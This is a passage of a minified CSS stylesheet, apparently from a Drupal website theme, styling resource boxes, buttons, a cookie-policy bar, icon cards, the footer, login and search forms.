.form-item.js-form-type-select .bef-links ul li a.bef-link--selected,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a.bef-link--selected{border-bottom:3px solid #ec342e}.box-resource{margin-bottom:30px;background:#f0f2f3;min-height:200px;overflow:hidden}.box-resource,.box-resource *{transition:all .2s ease}.box-resource.with-link:hover,.box-resource.with-link:hover *{color:#ec342e}.box-resource .box-resource-details{padding-top:30px;padding-bottom:15px}.box-resource .box-resource-details .eyebrow{text-transform:uppercase;font-size:16px;font-weight:700;color:#094669;margin:0 0 20px}.box-resource .box-resource-title{display:block;font-weight:700;font-size:24px;color:#074769;margin-bottom:10px}.box-resource .box-resource-subtitle{margin:5px 0 20px}.box-resource .box-resource-media{padding-right:0;padding-left:0;min-height:200px}.box-resource .box-resource-media .box-resource-video{height:100%}.box-resource .box-resource-media .video-embed-field-responsive-video{display:flex;height:100%}.box-resource .box-resource-image{background:#ebeaea;padding:13px;text-align:center}.box-resource .box-resource-image img{max-height:263px;width:auto;box-shadow:0 2px 10px 0 rgba(0,0,0,.25);background-color:#fff}.box-resource .box-resource-media-no-image{position:relative}.box-resource .box-resource-media-no-image:after{background-image:url(../images/resource-bg2.png);background-repeat:no-repeat;background-color:transparent;background-position:1px 0;background-size:540px;opacity:.05;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0}.box-resource .box-resource-file a{color:#ec342e;font-weight:700}.box-resource--product{border-top:10px solid #ec342e}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:16px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-product .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details,.box-resource.box-resource-video .box-resource-details{padding-top:15px}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details{display:flex;flex-direction:column;padding-bottom:25px}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{color:#ec342e;font-size:20px;font-weight:700;margin-top:auto}.bg-shape{width:100%;height:100%;position:absolute;bottom:0;left:50%}.bg-shape>span{display:block;width:100%;height:100%}.bg-shape img{transform:translateX(-50%);position:absolute;bottom:0;left:0}.bg-shape .bg-shape-cover{position:absolute;width:100%;height:100%;background:#fff}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{text-transform:uppercase;letter-spacing:2px}.btn-icon{width:40px;min-width:40px;max-width:40px;height:40px;min-height:40px;max-height:40px;border-radius:50%;align-items:center;justify-content:center;padding:0!important;line-height:40px;display:flex}.btn-icon i{padding-left:2px}.btn-icon[class*=outline]:focus img,.btn-icon[class*=outline]:hover img{filter:brightness(1) invert(1)}#block-userlogin div.btn-outline-secondary.create-account-link,div.btn.btn.btn-outline-secondary{padding:0}#block-userlogin .btn-outline-secondary.create-account-link:focus,#block-userlogin .btn-outline-secondary.create-account-link:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover,.box.box-contact .box-btn a:focus,.box.box-contact .box-btn a:hover,.btn.btn-outline-secondary:focus,.btn.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:focus,.cta-bar .cta-bar-actions a:hover,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset),.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover,.jumbotron .btn-outline-secondary-wrap a:focus,.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.btn-outline-secondary.button:focus,.product-tabs-wrap a.btn-outline-secondary.button:hover,.request-box .request-box-cta a.btn-outline-secondary:focus,.request-box .request-box-cta a.btn-outline-secondary:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover,.resource-default .resource-default-item .resource-default-item-actions a:focus,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background:#ec342e;border-color:#ec342e;outline:none}#block-userlogin .btn-outline-secondary.create-account-link:focus a,#block-userlogin .btn-outline-secondary.create-account-link:hover a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover a,.box.box-contact .box-btn a:focus a,.box.box-contact .box-btn a:hover a,.btn.btn-outline-secondary:focus a,.btn.btn-outline-secondary:hover a,.cta-bar .cta-bar-actions a:focus a,.cta-bar .cta-bar-actions a:hover a,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset) a,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover a,.jumbotron .btn-outline-secondary-wrap a:focus a,.jumbotron .btn-outline-secondary-wrap a:hover a,.product-tabs-wrap a.btn-outline-secondary.button:focus a,.product-tabs-wrap a.btn-outline-secondary.button:hover a,.request-box .request-box-cta a.btn-outline-secondary:focus a,.request-box .request-box-cta a.btn-outline-secondary:hover a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover a,.resource-default .resource-default-item .resource-default-item-actions a:focus a,.resource-default .resource-default-item .resource-default-item-actions a:hover a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset) a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) a{color:#fff}#block-userlogin .btn-outline-secondary.create-account-link a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a,.box.box-contact .box-btn a a,.btn.btn-outline-secondary a,.cta-bar .cta-bar-actions a a,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a,.jumbotron .btn-outline-secondary-wrap a a,.product-tabs-wrap a.btn-outline-secondary.button a,.request-box .request-box-cta a.btn-outline-secondary a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a,.resource-default .resource-default-item .resource-default-item-actions a a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a{z-index:1;display:block;color:#ec342e;text-decoration:none;padding:.61rem 1.8rem .6rem;border-radius:40px}#block-userlogin .btn-outline-secondary.create-account-link a:focus,#block-userlogin .btn-outline-secondary.create-account-link a:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:hover,.box.box-contact .box-btn a a:focus,.box.box-contact .box-btn a a:hover,.btn.btn-outline-secondary a:focus,.btn.btn-outline-secondary a:hover,.cta-bar .cta-bar-actions a a:focus,.cta-bar .cta-bar-actions a a:hover,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:focus,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:hover,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:focus,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:hover,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:hover,.jumbotron .btn-outline-secondary-wrap a a:focus,.jumbotron .btn-outline-secondary-wrap a a:hover,.product-tabs-wrap a.btn-outline-secondary.button a:focus,.product-tabs-wrap a.btn-outline-secondary.button a:hover,.request-box .request-box-cta a.btn-outline-secondary a:focus,.request-box .request-box-cta a.btn-outline-secondary a:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:hover,.resource-default .resource-default-item .resource-default-item-actions a a:focus,.resource-default .resource-default-item .resource-default-item-actions a a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:focus,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:hover{text-decoration:none;outline:none;color:#fff;background:#ec342e;border-color:#ec342e}.btn-simple{background:transparent;font-size:18px;font-weight:700;border:none;color:#4a4a4a;display:flex;align-items:center}.btn-simple i{color:#094669;margin-left:10px;transition:all .3s ease;font-size:29px}.btn-simple:focus,.btn-simple:hover{text-decoration:none;border:none;outline:none}.btn-simple:focus i,.btn-simple:hover i{transform:rotate(1turn) scale(.98)}.btn-outline-info:focus,.btn-outline-info:hover,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:focus,.request-box .request-box-cta a:hover{color:#094669!important;background:#fff;border-color:#fff}.btn-outline-info:focus i,.btn-outline-info:hover i,.product-tabs-wrap a.button:focus i,.product-tabs-wrap a.button:hover i,.request-box .request-box-cta a:focus i,.request-box .request-box-cta a:hover i{color:#094669}#block-userlogin .create-account-link:focus,.box.box-contact .box-btn a:focus,.btn:focus,.cta-bar .cta-bar-actions a:focus,.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,button:focus{box-shadow:none!important}.breadcrumbs{display:flex;flex-wrap:wrap;margin:15px 0;padding:0;list-style-type:none;color:#929292;letter-spacing:1px;font-weight:700;text-transform:uppercase;font-size:12px}.breadcrumbs.breadcrumbs-on-title{position:absolute;z-index:5}.breadcrumbs li{margin:0 10px 0 0}.breadcrumbs li i{margin-left:6px}.breadcrumbs li:last-child i{display:none}.breadcrumbs li a{color:#929292}.breadcrumbs li a:focus,.breadcrumbs li a:hover{text-decoration:none;color:#094669}.block-content-combo{margin-top:4rem;margin-bottom:4rem}.block-content-combo h2{margin-bottom:4rem}.block-content-combo h2:empty{display:none}.block-content-stats{text-align:center;margin-bottom:60px}.block-content-stats br{display:none}.block-content-stats h3{display:block;color:#ec342e;font-size:150px;line-height:1;margin:0 0 -7px;word-wrap:break-word}.block-content-stats h3 .smaller{font-size:90px}.block-content-stats h4{margin:15px 0 0}.block-content-stats h4,.block-content-stats h5{display:block;color:#ec342e;font-size:74px;line-height:1}.block-content-stats h5{margin:0}.block-content-stats p{font-size:20px;font-weight:500;width:65%;margin:0 auto}.block-content-stats p br{display:block}.btn-scroll-arrow{position:relative;height:50px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{background:#fff;position:absolute;top:-35px;left:calc(50% - 35px);z-index:11;color:#094669;font-size:28px;width:70px;min-width:70px;max-width:70px;height:70px;min-height:70px;max-height:70px;padding-left:2px!important}.cookie-policy{display:block;background:rgba(0,41,67,.9);color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:1111111;padding:15px 0}.cookie-policy .cookie-policy-inner{display:flex;align-items:center}.cookie-policy .cookie-policy-inner *{margin:0!important;font-size:16px;line-height:1.2}.cookie-policy .cookie-policy-text a{color:#fff;text-decoration:underline}.cookie-policy .cookie-policy-text a:focus,.cookie-policy .cookie-policy-text a:hover{text-decoration:none}.cookie-policy .accept-cookie-policy{background:#fff;color:#000;float:right;margin:0 0 0 30px;font-size:13px;padding:10px 40px}.cookie-policy .accept-cookie-policy:focus,.cookie-policy .accept-cookie-policy:hover{background:#fff;color:#000;opacity:.85}.cookie-policy .cookie-policy.cookie-policy-visible{display:block}.cta-bar{background:#f0f2f3;padding:40px 0}.cta-bar .cta-bar-inner{display:flex;align-items:center;justify-content:center}.cta-bar .cta-bar-text{font-size:34px;font-weight:300;color:#094669;padding-right:10%;display:flex}.cta-bar .cta-bar-text p{margin:0;display:flex}.card-icon-link{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:20px;color:#094669;border-radius:50%;width:180px;height:180px;margin:17px auto;transition:all .15s ease;text-align:center;font-weight:700;white-space:nowrap;position:relative}.card-icon-link:before{content:"";display:none;position:absolute;background:#ec342e;top:0;left:0;border-radius:50%;width:100%;height:100%;animation:k .25s;background-color:#ec342e}.card-icon-link .card-icon-link-img{width:120px;height:80px;transition:all .15s ease;position:absolute;bottom:78px;display:table;text-align:center;left:50%;transform:translateX(-50%)}.card-icon-link .card-icon-link-img>span{vertical-align:middle;display:table-cell;width:94px;height:80px}.card-icon-link .card-icon-link-img img{max-width:94px;max-height:80px}.card-icon-link .card-icon-link-img .card-icon-link-img-white{display:none}.card-icon-link .card-icon-link-img .card-icon-link-img-native{display:table-cell}.card-icon-link .card-icon-link-text{padding-top:83px;opacity:1}.card-icon-link:focus,.card-icon-link:hover{text-decoration:none;overflow:hidden;color:#fff!important}.card-icon-link:focus:before,.card-icon-link:hover:before{display:block}.card-icon-link:focus .card-icon-link-img,.card-icon-link:hover .card-icon-link-img{filter:brightness(0) invert(1);animation:m .25s;bottom:70px;transform:scale(.9);transform:translateX(-50%);left:50%}.card-icon-link:focus .card-icon-link-text,.card-icon-link:hover .card-icon-link-text{color:#fff;animation:l .25s;padding:130px 0 10px;transform:scale(.7);z-index:1}.internet-explorer .card-icon-link:focus .card-icon-link-img-white,.internet-explorer .card-icon-link:hover .card-icon-link-img-white{display:table-cell}.internet-explorer .card-icon-link:focus .card-icon-link-img-native,.internet-explorer .card-icon-link:hover .card-icon-link-img-native{display:none}@keyframes k{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}@keyframes l{0%{opacity:0;transform:scale(1)}to{opacity:1;transform:scale(.7)}}@keyframes m{0%{bottom:78px}to{bottom:70px}}.changing-boxes{width:100%;position:relative;margin:100px 0;overflow:hidden;height:500px;padding:0}.changing-boxes .changing-box{display:flex;top:0;left:0;width:100%;overflow:hidden;position:static;height:24%;transition:height .4s}.changing-boxes .changing-box .changing-box-left{border-top:4px solid #fff;left:0;top:0;width:50%;z-index:22;background:#f0f2f3;padding:33px;display:flex;align-items:center;cursor:pointer;transition:all .3s ease;position:static;transition:height .4s}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:-5px;margin-left:5px;color:#ec342e}.changing-boxes .changing-box .changing-box-left p{margin:0}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{display:none;overflow:auto;line-height:1.45}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:33px;flex-grow:100;display:flex;flex-direction:column;overflow-y:auto}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:30px;font-weight:700;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-left .changing-box-left-icon{font-size:24px;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-right{display:flex;height:100%;width:50%;left:50%;top:0;position:absolute;z-index:1;background:#f0f2f3}.changing-boxes .changing-box .changing-box-right:before{content:"";height:16px;background:#ec342e;position:absolute;top:0;left:0;width:100%;z-index:5}.changing-boxes .changing-box .changing-box-right img{height:auto;max-width:100%;margin-bottom:auto;transition:all .25s ease}.changing-boxes .changing-box.active,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active{height:52%}.changing-boxes .changing-box.active .changing-box-left,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left{background:#e1f0f8}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{padding-bottom:9px}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-icon,.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-icon,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box.active .changing-box-right,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right{z-index:10}.changing-boxes .changing-box.active .changing-box-left-description,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-description,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left-description{display:block}.changing-boxes .changing-box:first-of-type .changing-box-left{border-top:none}.changing-boxes .changing-box:first-of-type .changing-box-right{z-index:2}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left{top:33.33%}.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:66.66%}.changing-boxes .changing-box:nth-of-type(4),.changing-boxes .changing-box:nth-of-type(5),.changing-boxes .changing-box:nth-of-type(6){display:none}.disposable-box{display:flex;border-bottom:2px solid #ced4da;padding-bottom:30px;margin:30px 0;font-size:20px}.disposable-box .disposable-box-title{font-weight:700;font-size:24px;color:#022943;margin:0;line-height:1}.disposable-box .disposable-box-item{margin:0 0 15px;display:table}.disposable-box .disposable-box-content .disposable-box-item:last-of-type{margin:0}#block-userlogin .disposable-box .disposable-box-content .create-account-link,.box.box-contact .box-btn .disposable-box .disposable-box-content a,.cta-bar .cta-bar-actions .disposable-box .disposable-box-content a,.disposable-box .disposable-box-content #block-userlogin .create-account-link,.disposable-box .disposable-box-content .box.box-contact .box-btn a,.disposable-box .disposable-box-content .btn,.disposable-box .disposable-box-content .cta-bar .cta-bar-actions a,.disposable-box .disposable-box-content .form-actions input[type=submit]:not(#edit-reset),.disposable-box .disposable-box-content .jumbotron .btn-outline-secondary-wrap a,.disposable-box .disposable-box-content .product-tabs-wrap a.button,.disposable-box .disposable-box-content .request-box .request-box-cta a,.disposable-box .disposable-box-content .resource-default .resource-default-item .resource-default-item-actions a,.form-actions .disposable-box .disposable-box-content input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .disposable-box .disposable-box-content a,.product-tabs-wrap .disposable-box .disposable-box-content a.button,.request-box .request-box-cta .disposable-box .disposable-box-content a,.resource-default .resource-default-item .resource-default-item-actions .disposable-box .disposable-box-content a{margin-top:26px}.disposables-and-accessories .disposables-and-accessories-title h1{margin:30px 0 0}.employee{display:flex;align-items:center;flex-direction:column;padding:20px 15px;margin:0 0 15px}.employee .employee-img{margin:0 0 20px}.employee .employee-img img{width:100%;height:100%;border-radius:50%;display:block;max-width:245px;max-height:245px}.employee .employee-name{color:#022943;font-size:29px;font-weight:700;margin:0 0 10px}.employee .employee-name,.employee .employee-position{text-align:center}footer.footer{background:#002943;color:#fff;position:relative;padding:60px 0 12px}footer.footer :not(.dropdown-item):not(.dropdown-item *){color:#fff}footer.footer a:focus,footer.footer a:hover{text-decoration:underline}footer.footer h3{font-size:30px;font-weight:700;margin:0 0 10px}footer.footer p{font-size:24px;font-weight:300;margin:0}footer.footer p b{font-weight:500;margin-right:13px}footer.footer .footer-social{font-size:24px;margin:28px 0 0}footer.footer .footer-social a{margin:0 18px 0 11px}footer.footer .flags{display:flex;justify-content:flex-end}footer.footer .flags .language-icon{width:60px;height:32px;margin:0 0 6px}footer.footer .flags .language-menu .language-link{display:flex;align-items:center;margin-bottom:9px}footer.footer .flags .language-menu .language-link.is-active{text-decoration:underline!important}footer.footer .footer-bottom-box{padding-top:35px;margin-top:30px;position:relative;align-items:center}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:20px}footer.footer .footer-bottom-box:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);display:block;height:1px;background:#fff}footer.footer #block-footer-2 a{position:relative;padding-right:10px}footer.footer #block-footer-2 a:after{content:"|";margin:0 5px;position:absolute;top:-3px;right:-5px}footer.footer #block-footer-2 a:last-child:after{display:none}footer.footer #block-footer-2 a:last-child{padding-right:0}footer.footer #block-footer-2 a:focus:after,footer.footer #block-footer-2 a:hover:after{text-decoration:none}footer.footer .footer-back-link{text-align:right}footer.footer .footer-back-link a{text-decoration:underline}footer.footer{font-size:18px}footer.footer h3{font-size:26px}footer.footer p{font-size:18px}footer.footer p a{word-break:break-all}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:18px}label{margin:0}textarea{max-width:100%}.form-item:not(.js-form-type-select) label{color:#022943;font-size:20px}.form-inline form>div,.form-inline form form>div,.form-resources-search form form>div,.form-resources-search form form form>div,.form-resources-search form form form form>div,.search-result-form .search-result-form-inner form>div,.search-result-form .search-result-form-inner form form>div,.search-result-form .search-result-form-inner form form form>div,.search-result-form .search-result-form-inner form form form form>div{margin-right:33px}.form-inline .form-item[class*=select] label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:20px;color:#4a4a4a}.form-resources-search #edit-submit-resources,.search-result-form .search-result-form-inner #edit-submit-resources{display:none!important}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{display:flex;width:100%;flex-wrap:wrap}.form-resources-search .btn-simple,.search-result-form .search-result-form-inner .btn-simple{margin-bottom:1rem;padding:0}.form-resources-search .form-item-sort-order,.search-result-form .search-result-form-inner .form-item-sort-order{display:none!important}.form-resources-search form,.search-result-form .search-result-form-inner form{width:100%}.form-resources-search .form-item,.search-result-form .search-result-form-inner .form-item{display:flex;flex-wrap:nowrap!important;margin-bottom:1rem!important;margin-right:5%}.form-resources-search .form-item label,.search-result-form .search-result-form-inner .form-item label{white-space:nowrap;margin-right:8px;min-height:36px;display:inline-flex;align-items:center;line-height:36px}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{margin-left:auto;display:flex;flex-direction:row-reverse}.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){background:#fff}.form-resources-search .js-form-type-select .select2+.description,.search-result-form .search-result-form-inner .js-form-type-select .select2+.description{display:none}.form-resources-search .js-form-type-select .select2-container,.search-result-form .search-result-form-inner .js-form-type-select .select2-container{width:100%!important}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0;float:left;padding-right:0}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:relative;top:auto;right:auto;float:left}.js-form-item-product-interest,.js-form-item-source{display:none}#block-userlogin ul{padding:0;margin:0;list-style-type:none;display:flex;flex-direction:column-reverse}#block-userlogin .request-password-link{margin:0 0 20px;display:block;border-bottom:1px solid #dee2e6;padding:0 0 20px}.modal-content .form-actions,.modal-content .form-item,.styled-form-form-item{margin-bottom:10px}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{color:#4f4f4c;display:block;font-size:20px;font-weight:400}.modal-content .form-item .portal-login-form textarea,.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .form-item input[type=email],.portal-login-form .form-item input[type=password],.portal-login-form .form-item input[type=text],.portal-login-form .form-item textarea,.portal-login-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .styled-form-input,.styled-form-input{border-radius:10px;background-color:#f0f2f3;border:1px solid #f0f2f3;max-width:100%}.js-form-type-checkbox{padding-left:50px}.js-form-type-checkbox label:after,.js-form-type-checkbox label:before{width:30px;height:30px;left:-50px;border-radius:5px}.js-form-type-checkbox label:after{border:none}.js-form-type-checkbox label:before{background-color:#f0f2f3}.js-form-type-checkbox input[type=checkbox]:checked~label:before{font-size:26px}.modal-content .form-actions{margin:30px 0}.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea{padding-left:1rem;padding-right:1rem;color:#495057}.modal-content .form-item input:not([type=submit]):focus,.modal-content .form-item textarea:focus{outline:none;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{display:block}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-right:50px;padding-left:1rem}.modal-content .js-form-type-select .select2-container{width:100%!important}.modal-content .js-form-type-select .select2-container.select2-container--focus .select2-selection--single .select2-selection__rendered{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}input.error{border-color:#ec342e!important}input.error:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)!important}form div[aria-label="Error message"]{display:none}form .form-item--error-message{font-size:12px;color:#ec342e}.search-result-form{margin-top:30px;margin-bottom:30px}.search-result-form .search-field{display:flex}.search-result-form .search-field label{display:none}.search-result-form .search-field .form-item{width:100%}.search-result-form .search-field button.btn-icon{color:#094669;margin-left:-40px}.search-result-form .search-field input.form-text{border:none;border-bottom:1px solid #979797;padding-right:50px;padding-left:5px}.search-result-form .search-field input.form-text:focus{box-shadow:none;border-color:#094669}.search-result-form .search-result-form-inner{display:flex;justify-content:space-between;width:100%}.search-result-form .search-result-form-inner .btn-simple{margin-bottom:16px}.block-news-events .search-result-wrapper .views-element-container>div.box-resource,.more-features.side-by-side .list-text-columns-inner .search-result-wrapper .box-resource.list-text-columns-items,.more-features.side-by-side .page--search .search-result-wrapper .list-text-columns-inner>.box-resource.views-row,.more-features.side-by-side .search-result-wrapper .page--search .list-text-columns-inner>.box-resource.views-row,.page--news-and-events .search-result-wrapper .box-resource.views-infinite-scroll-content-wrapper,.page--search .search-result-wrapper #block-belmont-content>.text-intro>.box-resource.views-row,.page--search .search-result-wrapper .container>.box-resource.views-row,.page--search .search-result-wrapper .hero.hero-type6>.box-resource.views-row,.page--search .search-result-wrapper .list-resources>.box-resource.views-row,.page--search .search-result-wrapper .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.page--search .search-result-wrapper>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-area-of-care .more-features>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-product .more-features>.box-resource.views-row,.page--search body.path-user.user-logged-in .search-result-wrapper .main>.box-resource.views-row,.page--search body.path-user:not(.user-logged-in) .search-result-wrapper .main>.box-resource.views-row,.page-node-type-page .search-result-wrapper .box-resource.more-features-columns-wrap,.path-portal .search-result-wrapper .box-resource.more-features-columns-wrap,.search-result-wrapper .block-news-events .views-element-container>div.box-resource,.search-result-wrapper .box-resource.list-text-columns,.search-result-wrapper .more-features.side-by-side .list-text-columns-inner .box-resource.list-text-columns-items,.search-result-wrapper .page--news-and-events 